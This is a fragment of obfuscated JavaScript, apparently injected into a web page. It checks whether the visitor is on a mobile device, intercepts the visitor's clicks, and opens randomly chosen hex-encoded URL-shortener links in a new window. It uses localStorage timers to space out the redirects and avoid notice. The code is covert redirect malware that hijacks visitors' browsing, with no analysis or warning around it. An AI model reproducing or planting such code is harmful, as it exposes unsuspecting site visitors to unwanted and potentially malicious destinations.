_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6b\x4c\x72\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6d\x6e\x52\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());